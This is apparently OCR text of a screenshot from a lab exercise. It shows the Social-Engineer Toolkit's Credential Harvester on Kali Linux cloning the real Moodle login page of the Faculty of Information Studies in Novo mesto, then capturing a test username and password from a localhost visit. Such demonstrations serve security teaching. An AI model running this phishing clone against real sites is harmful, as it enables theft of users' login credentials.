 Dobrodošli na spletni uči
Dobrodošli na spletni uči
https://moodle.fis.unm.si/login/index.php
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Log in to Dobrodošli na spletni
učilnici Fakultete za informacijske
študije v Novem mestu
Username
Password
Log in
Lost password?
English (en)
Cookies notice
FIS
kali@kali: ~
Session Actions Edit View Help
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://moodle.fis.unm.si/login/index.php
[*] Cloning the website: https://moodle.fis.unm.si/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures
all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [03/Dec/2025 12:08:18] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND:
POSSIBLE USERNAME FIELD FOUND: username=zan
POSSIBLE PASSWORD FIELD FOUND: password=geslo
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
^C[*] File in XML format exported to /root/.set/reports/2025-12-03 12:08:53.483737.xml for your reading pleasure
...
Press <return> to continue